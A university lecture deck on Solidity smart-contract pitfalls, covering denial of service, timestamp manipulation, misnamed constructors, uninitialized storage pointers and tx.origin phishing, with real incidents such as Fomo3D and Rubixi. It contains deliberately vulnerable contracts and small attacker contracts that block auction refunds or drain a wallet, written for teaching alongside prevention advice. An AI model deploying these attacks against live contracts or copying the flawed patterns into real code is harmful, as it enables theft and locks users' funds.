Slide 1

CS1951 L
Blockchains & Cryptocurrencies
Spring 2024
Lecture 12
Solidity Pitfalls and Hazards
(Part Four)
Maurice Herlihy
Brown University

Slide 2

Today’s Pitfalls:
Denial of Service
Block Timestamp Manipulation
Constructor Names
Uninitialized Storage References
Tx.Origin and Phishing

Slide 3

Denial of Service Attacks
Parties leave a contract inoperable for short period
… or sometimes a long period
… trapping ether in contract

Slide 4
Refused Payments
contract Auction {
address highBidder;
uint highBid;
function bid() public payable {
require(msg.value > highBid);
highBidder.transfer(highBid);
highBidder = msg.sender;
highBid = msg.value;
}
}

Slide 5
Refused Payments
contract Auction {
address highBidder;
uint highBid;
function bid() public payable {
require(msg.value > highBid);
highBidder.transfer(highBid);
highBidder = msg.sender;
highBid = msg.value;
}
}
Track highest bidder & highest bid

Slide 6
Refused Payments
contract Auction {
address highBidder;
uint highBid;
function bid() public payable {
require(msg.value > highBid);
highBidder.transfer(highBid);
highBidder = msg.sender;
highBid = msg.value;
}
}
On new high bid, refund old high bidder
Revert if refund fails

Slide 7
Refused Payments
contract Auction {
address highBidder;
uint highBid;
function bid() public payable {
require(msg.value > highBid);
highBidder.transfer(highBid);
highBidder = msg.sender;
highBid = msg.value;
}
}
BOOM!

Slide 8
Refused Payments
contract AuctionAttackLOL {
fallback() external {
revert("LOL");
}
function bid(Auction auction)
public payable {
auction.bid();
}
}

Slide 9
Refused Payments
contract AuctionAttackLOL {
fallback() external payable {
revert("LOL");
}
function bid(Auction auction)
public payable {
auction.bid();
}
}
Called by receiver when ether is transferred

Slide 10
Refused Payments
contract AuctionAttackLOL {
fallback() external payable {
revert("LOL");
}
function bid(Auction auction)
public payable {
auction.bid();
}
}
Refuse to accept refund, force caller to revert

Slide 11
Inflatable Data Structures
function invest() public payable { investors.push(msg.sender); investorTokens.push(msg.value * 5); // 5 times the wei sent } function distribute() public { require(msg.sender == owner); // only owner for(uint i = 0; i < investors.length; i++) { // here transferToken(to,amount) transfers "amount" of tokens to the address "to" transferToken(investors[i],investorTokens[i]); } }
function invest() public payable { investors.push(msg.sender); investorTokens.push(msg.value * 5); // 5 times the wei sent } function distribute() public { require(msg.sender == owner); // only owner for(uint i = 0; i < investors.length; i++) { // here transferToken(to,amount) transfers "amount" of tokens to the address "to" transferToken(investors[i],investorTokens[i]); } } }
function invest() public payable {
investors.push(msg.sender);
investorTokens.push(msg.value * 5);
}
function distribute() public {
require(msg.sender == owner);
for(uint i=0;i<investors.length;i++) {
transferToken(investors[i],
investorTokens[i]);
}
}
Load with ether

Slide 12
Inflatable Data Structures
function invest() public payable { investors.push(msg.sender); investorTokens.push(msg.value * 5); // 5 times the wei sent } function distribute() public { require(msg.sender == owner); // only owner for(uint i = 0; i < investors.length; i++) { // here transferToken(to,amount) transfers "amount" of tokens to the address "to" transferToken(investors[i],investorTokens[i]); } }
function invest() public payable { investors.push(msg.sender); investorTokens.push(msg.value * 5); // 5 times the wei sent } function distribute() public { require(msg.sender == owner); // only owner for(uint i = 0; i < investors.length; i++) { // here transferToken(to,amount) transfers "amount" of tokens to the address "to" transferToken(investors[i],investorTokens[i]); } } }
function invest() public payable {
investors.push(msg.sender);
investorTokens.push(msg.value * 5);
}
function distribute() public {
require(msg.sender == owner);
for(uint i=0;i<investors.length;i++) {
transferToken(investors[i],
investorTokens[i]);
}
}
accumulate investments

Slide 13
Inflatable Data Structures
function invest() public payable { investors.push(msg.sender); investorTokens.push(msg.value * 5); // 5 times the wei sent } function distribute() public { require(msg.sender == owner); // only owner for(uint i = 0; i < investors.length; i++) { // here transferToken(to,amount) transfers "amount" of tokens to the address "to" transferToken(investors[i],investorTokens[i]); } }
function invest() public payable { investors.push(msg.sender); investorTokens.push(msg.value * 5); // 5 times the wei sent } function distribute() public { require(msg.sender == owner); // only owner for(uint i = 0; i < investors.length; i++) { // here transferToken(to,amount) transfers "amount" of tokens to the address "to" transferToken(investors[i],investorTokens[i]); } } }
function invest() public payable {
investors.push(msg.sender);
investorTokens.push(msg.value * 5);
}
function distribute() public {
require(msg.sender == owner);
for(uint i=0;i<investors.length;i++) {
transferToken(investors[i],
investorTokens[i]);
}
}
distribute tokens to investors

Slide 14
Inflatable Data Structures
function invest() public payable { investors.push(msg.sender); investorTokens.push(msg.value * 5); // 5 times the wei sent } function distribute() public { require(msg.sender == owner); // only owner for(uint i = 0; i < investors.length; i++) { // here transferToken(to,amount) transfers "amount" of tokens to the address "to" transferToken(investors[i],investorTokens[i]); } }
function invest() public payable { investors.push(msg.sender); investorTokens.push(msg.value * 5); // 5 times the wei sent } function distribute() public { require(msg.sender == owner); // only owner for(uint i = 0; i < investors.length; i++) { // here transferToken(to,amount) transfers "amount" of tokens to the address "to" transferToken(investors[i],investorTokens[i]); } } }
function invest() public payable {
investors.push(msg.sender);
investorTokens.push(msg.value * 5);
}
function distribute() public {
require(msg.sender == owner);
for(uint i=0;i<investors.length;i++) {
transferToken(investors[i],
investorTokens[i]);
}
}
BOOM!

Slide 15
Inflatable Data Structures
function invest() public payable { investors.push(msg.sender); investorTokens.push(msg.value * 5); // 5 times the wei sent } function distribute() public { require(msg.sender == owner); // only owner for(uint i = 0; i < investors.length; i++) { // here transferToken(to,amount) transfers "amount" of tokens to the address "to" transferToken(investors[i],investorTokens[i]); } }
function invest() public payable { investors.push(msg.sender); investorTokens.push(msg.value * 5); // 5 times the wei sent } function distribute() public { require(msg.sender == owner); // only owner for(uint i = 0; i < investors.length; i++) { // here transferToken(to,amount) transfers "amount" of tokens to the address "to" transferToken(investors[i],investorTokens[i]); } } }
function invest() public payable {
investors.push(msg.sender);
investorTokens.push(msg.value * 5);
}
function distribute() public {
require(msg.sender == owner);
for(uint i=0;i<investors.length;i++) {
transferToken(investors[i],
investorTokens[i]);
}
}
Attacker can fill array with tiny txns

Slide 16
Inflatable Data Structures
function invest() public payable { investors.push(msg.sender); investorTokens.push(msg.value * 5); // 5 times the wei sent } function distribute() public { require(msg.sender == owner); // only owner for(uint i = 0; i < investors.length; i++) { // here transferToken(to,amount) transfers "amount" of tokens to the address "to" transferToken(investors[i],investorTokens[i]); } }
function invest() public payable { investors.push(msg.sender); investorTokens.push(msg.value * 5); // 5 times the wei sent } function distribute() public { require(msg.sender == owner); // only owner for(uint i = 0; i < investors.length; i++) { // here transferToken(to,amount) transfers "amount" of tokens to the address "to" transferToken(investors[i],investorTokens[i]); } } }
function invest() public payable {
investors.push(msg.sender);
investorTokens.push(msg.value * 5);
}
function distribute() public {
require(msg.sender == owner);
for(uint i=0;i<investors.length;i++) {
transferToken(investors[i],
investorTokens[i]);
}
}
Until loop’s gas exceeds block limit!

Slide 17
External Call Progression
Handle one investor per call?
Discard investor who won’t accept
Make investor ask for ether?
Amount of gas per call bounded
Any unbounded data structure is attackable

Slide 18
Prevention
Use individual withdrawal pattern
Use multisigs to avoid single point of failure
Or use timelock to finalize

Slide 19

This Happened
GovernMental was a Ponzi scheme
Accumulated lots of ether
Payoff function deletes a mapping so large …
Gas cost exceeds max block limit.
1100 ether stuck

Slide 20

Fomo3D
Satirizes ICO and Ponzi schemes,
while maybe being those things.
“socioeconomic performance art”
more traffic than CryptoKitties

Slide 21

Goal:
Purchase last key before the timer goes to zero
Purchasing key increases timer, key price
If timer reach zero, winner gets half
the rest is complicated: dividends, etc.

Slide 22

Classical “dollar auction” paradox
Say, pot has $100
bid $1, pot is $101, and you stand to win it. Bargain!
Someone else bids $1, now $102 and you won’t win
for only $1 above your sunk costs, you win again..
That counter should never go to zero!

Slide 23

Forensic Evidence
Block containing winner txn is normal: 92 txns
But next 11 blocks had many fewer txns!
All with unusually high txn fees
all to same contract

Slide 24
Issues lots of transactions where
High gas price means …
transaction likely to be chosen first for block
High gas limit means …
Transaction has option to use up block gas limit …
and squeezes out other transactions

Slide 25

Contract also queried the game state
Does attacker hold the last key?
Is timer expiration close?
If so, revert() to use up gas,
squeeze out competitors
If not, return without using gas

Slide 26
In Summary
winner launched many txns
high gas price, high gas limit
squeezes out competing transactions
Consumes gas limit only when promising
many contracts, different addresses, limits …
Spent about $11K fees to win $3M

Slide 27
Block Timestamp Manipulation
Block timestamps used for
randomness (bad idea)
escrowing funds
time-dependent state changes
Danger: miners can manipulate slightly

Slide 28
contract Roulette {
uint public pastBlockTime;
constructor() public payable {}
fallback () public payable {
require(msg.value == 10 ether);
require(now != pastBlockTime);
pastBlockTime = now;
if (now % 15 == 0) {
msg.sender.transfer(this.balance);
}}}

Slide 29
contract Roulette {
uint public pastBlockTime;
constructor() public payable {}
fallback () public payable {
require(msg.value == 10 ether);
require(now != pastBlockTime);
pastBlockTime = now;
if (now % 15 == 0) {
msg.sender.transfer(this.balance);
}}}
forces one bet per block

Slide 30
contract Roulette {
uint public pastBlockTime;
constructor() public payable {}
fallback () public payable {
require(msg.value == 10 ether);
require(now != pastBlockTime);
pastBlockTime = now;
if (now % 15 == 0) {
msg.sender.transfer(this.balance);
}}}
initially fund contract

Slide 31
contract Roulette {
uint public pastBlockTime;
constructor() public payable {}
fallback () public payable {
require(msg.value == 10 ether);
require(now != pastBlockTime);
pastBlockTime = now;
if (now % 15 == 0) {
msg.sender.transfer(this.balance);
}}}
bet via fallback function

Slide 32
contract Roulette {
uint public pastBlockTime;
constructor() public payable {}
fallback () public payable {
require(msg.value == 10 ether);
require(now != pastBlockTime);
pastBlockTime = now;
if (now % 15 == 0) {
msg.sender.transfer(this.balance);
}}}
must bet 10 ether to play

Slide 33
contract Roulette {
uint public pastBlockTime;
constructor() public payable {}
fallback () public payable {
require(msg.value == 10 ether);
require(now != pastBlockTime);
pastBlockTime = now;
if (now % 15 == 0) {
msg.sender.transfer(this.balance);
}}}
only one transaction per block

Slide 34
contract Roulette {
uint public pastBlockTime;
constructor() public payable {}
fallback () public payable {
require(msg.value == 10 ether);
require(now != pastBlockTime);
pastBlockTime = now;
if (now % 15 == 0) {
msg.sender.transfer(this.balance);
}}}
synonym for block.timestamp

Slide 35
contract Roulette {
uint public pastBlockTime;
constructor() public payable {}
fallback () public payable {
require(msg.value == 10 ether);
require(now != pastBlockTime);
pastBlockTime = now;
if (now % 15 == 0) {
msg.sender.transfer(this.balance);
}}}
Winner?
What’s wrong with this?

Slide 36
Miners can adjust timestamp within limits
increasing
not “too far” in future
Miner can ensure any bet loses …
… Collecting block reward, increasing contract pool
(Also front-running attack)

Slide 37
Prevention
Never use timestamps for entropy
Avoid sensitive decisions based on small timestamp differences
For time-sensitive logic, maybe use
(block.number X average block time)

Slide 38

This Happened
GovernMental Ponzi again
Pays back one player per round
Last to join round for at least 1 min wins
Easy for miners to manipulate winner

Slide 39
Fun With Constructors
In early Solidity, a constructor was syntactically just a function with same name as the contract.
Semantically, constructors not just another function
If contract name changes, but constructor doesn’t, then constructor becomes normal, callable function
This was fixed after the predictable disasters

Slide 40
contract OwnerWallet {
address public owner;
function ownerWallet (address_owner) public {
owner = _owner;
}
fallback () payable {}
function withdraw() public {
require(msg.sender == owner);
msg.sender.transfer(this.balance);
}}

Slide 41
contract OwnerWallet {
address public owner;
function ownerWallet (address_owner) public {
owner = _owner;
}
fallback () payable {}
function withdraw() public {
require(msg.sender == owner);
msg.sender.transfer(this.balance);
}}
collect ether via fallback function

Slide 42
contract OwnerWallet {
address public owner;
function ownerWallet (address_owner) public {
owner = _owner;
}
fallback () payable {}
function withdraw() public {
require(msg.sender == owner);
msg.sender.transfer(this.balance);
}}
only owner can collect ether

Slide 43
contract OwnerWallet {
address public owner;
function ownerWallet (address_owner) public {
owner = _owner;
}
fallback () payable {}
function withdraw() public {
require(msg.sender == owner);
msg.sender.transfer(this.balance);
}}
Old-style constructor initializes owner
This syntax is now deprecated!

Slide 44
BOOM!
contract OwnerWallet {
address public owner;
function ownerWallet (address_owner) public {
owner = _owner;
}
fallback () payable {}
function withdraw() public {
require(msg.sender == owner);
msg.sender.transfer(this.balance);
}}
Anyone can call ownerWallet, become the owner and take all the ether.

Slide 45
Prevention
Latest compiler requires constructor syntax
Included here as language design lesson
“Do not put a stumbling block before the blind”

Slide 46

This Happened
Rubixi: worst Ethereum Ponzi ever?
Originally named DynamicPyramid
They forgot to change the constructor name before deploying
Code is law!
Predators repeatedly called DynamicPyramid()
to confiscate investments by gullible public

Slide 47
Uninitialized Storage Pointers
Early versions of Solidity allowed uninitialized storage variables
These variables could secretly point to other storage variables
Leading to (intentional or not) vulnerabilities
No longer allowed by recent compilers

Slide 48
contract SuckerRoulette {
uint256 private secret;
address public ownerAddr;
struct Game {
address player;
uint256 guess;
}
Game[] public gamesPlayed;
…
Guess this secret
Record for one game
Log of all games played

Slide 49
contract SuckerRoulette {
uint256 private secret;
address public ownerAddr;
…
function play(uint256 guess)
payable public {
require(guess < 20);
Game storage game;
game.player = msg.sender;
game.guess = guess;
gamesPlayed.push(game);
if (guess == secret) {
payable(msg.sender).transfer(
address(this).balance);
}
Record the game
Pay off winner

Slide 50
contract SuckerRoulette {
uint256 private secret;
address public ownerAddr;
…
function play(uint256 guess)
payable public {
require(guess < 20);
Game storage game;
game.player = msg.sender;
game.guess = guess;
gamesPlayed.push(game);
if (guess == secret) {
payable(msg.sender).transfer(
address(this).balance);
}
Actually pointer to location 0
Uninitialized!

Slide 51
contract SuckerRoulette {
uint256 private secret;
address public ownerAddr;
…
function play(uint256 guess)
payable public {
require(guess < 20);
Game storage game;
game.player = msg.sender;
game.guess = guess;
gamesPlayed.push(game);
if (guess == secret) {
payable(msg.sender).transfer(
address(this).balance);
}
BOOM!
Overwrites secret with out-of-range value
(Honeypot contract)

Slide 52
Prevention
Recent Solidity compilers no longer
permit uninitialized references to storage

Slide 53


This Happened
Honeypot lotteries …
With easily-predictable randomness …
Pathetically vulnerable …
Except for uninitialized storage vars …
That overwrite random values!
Compiler fixes will not affect honeypots!

Slide 54
Tx.Origin Authentication
Global variable tx.origin
Address of account that originated call
Do not use this variable for authorization!!!
Phishing attack vulnerability

Slide 55
Victim Contract
contract Phishable {
address public owner;
constructor (address _owner) {
owner = _owner;
}
receive () external payable {}
function withdrawAll(address payable _recipient)
public {
require(tx.origin == owner);
_recipient.transfer(address(this).balance);
}
}

Slide 56
Victim Contract
contract Phishable {
address public owner;
constructor (address _owner) {
owner = _owner;
}
receive () external payable {}
function withdrawAll(address payable _recipient)
public {
require(tx.origin == owner);
_recipient.transfer(address(this).balance);
}
}
Set up owner

Slide 57
Victim Contract
contract Phishable {
address public owner;
constructor (address _owner) {
owner = _owner;
}
receive () external payable {}
function withdrawAll(address payable _recipient)
public {
require(tx.origin == owner);
_recipient.transfer(address(this).balance);
}
}
Authorize withdrawAll() using tx.origin

Slide 58
Attacker Contract
contract PhishableAttack {
Phishable phishableContract;
address payable attacker;
constructor (Phishable _phishableContract,
address payable _attackerAddress) {
phishableContract = _phishableContract;
attacker = _attackerAddress;
}
fallback() external payable {
phishableContract.withdrawAll(attacker);
}
}

Slide 59
Attacker Contract
contract PhishableAttack {
Phishable phishableContract;
address payable attacker;
constructor (Phishable _phishableContract,
address payable _attackerAddress) {
phishableContract = _phishableContract;
attacker = _attackerAddress;
}
fallback() external payable {
phishableContract.withdrawAll(attacker);
}
}
Use Social Engineering …
To get victim to send small sum to attacker

Slide 60
Attacker Contract
contract PhishableAttack {
Phishable phishableContract;
address payable attacker;
constructor (Phishable _phishableContract,
address payable _attackerAddress) {
phishableContract = _phishableContract;
attacker = _attackerAddress;
}
fallback() external payable {
phishableContract.withdrawAll(attacker);
}
}
Set up bookkeeping functions

Slide 61
Attacker Contract
contract PhishableAttack {
Phishable phishableContract;
address payable attacker;
constructor (Phishable _phishableContract,
address payable _attackerAddress) {
phishableContract = _phishableContract;
attacker = _attackerAddress;
}
fallback() external payable {
phishableContract.withdrawAll(attacker);
}
}
victim’s transfer calls fallback function …

Slide 62
Attacker Contract
contract PhishableAttack {
Phishable phishableContract;
address payable attacker;
constructor (Phishable _phishableContract,
address payable _attackerAddress) {
phishableContract = _phishableContract;
attacker = _attackerAddress;
}
fallback() external payable {
phishableContract.withdrawAll(attacker);
}
}
victim’s transfer calls fallback function …
which calls victim’s withdrawal function. ..

Slide 63
Attacker Contract
contract PhishableAttack {
Phishable phishableContract;
address payable attacker;
constructor (Phishable _phishableContract,
address payable _attackerAddress) {
phishableContract = _phishableContract;
attacker = _attackerAddress;
}
fallback() external payable {
phishableContract.withdrawAll(attacker);
}
}
victim’s transfer calls fallback function …
which calls victim’s withdrawal() function. ..
with tx.origin set to victim!
BOOM!

Slide 64
One Use for tx.origin
function attack() {
uint intialBalance = this.balance;
attack_contract();
require (this.balance > initialBalance);
}
Safe way to attack a suspected honeypot?
Try attack …
If it does not succeed …
Revert!

Slide 65
One Legit Use for tx.origin
contract HoneyPot {
…
function payoff() public :
require (msg.sender == tx.origin);
…
}
Ensures that caller is an external account
(a person, who cannot revert),
not an attack contract, which can revert

Slide 66

This Happened
Wallets used tx.origin to authenticate caller
Instead of msg.sender
AFAIK, no coins lost

Slide 67

Ideas we covered in this lecture
Denial of Service
Block Timestamp Manipulation
Constructor Names
Uninitialized Storage References
Tx.Origin and Phishing

Slide 68
